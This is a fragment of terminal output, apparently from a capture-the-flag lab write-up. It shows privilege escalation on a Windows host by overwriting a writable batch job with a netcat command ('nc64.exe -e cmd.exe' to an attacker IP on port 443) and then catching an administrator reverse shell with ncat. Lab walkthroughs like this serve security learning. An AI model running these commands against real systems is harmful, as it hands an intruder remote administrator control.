 PS C:\log-management> exit
daniel@MARKUP C:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is BA76-B4E3
 Directory of C:\Log-Management
04/07/2025  07:35 PM    <DIR>          .
04/07/2025  07:35 PM    <DIR>          ..
03/06/2020  02:42 AM               346 job.bat
04/07/2025  07:35 PM            45,272 nc64.exe
               2 File(s)         45,618 bytes
               2 Dir(s)   7,398,129,664 bytes free
daniel@MARKUP C:\Log-Management>echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.16.12 443 > C:\Log-Management\job.bat
daniel@MARKUP C:\Log-Management>
❯ sudo rlwrap ncat -nvlp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.95.192:49732.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>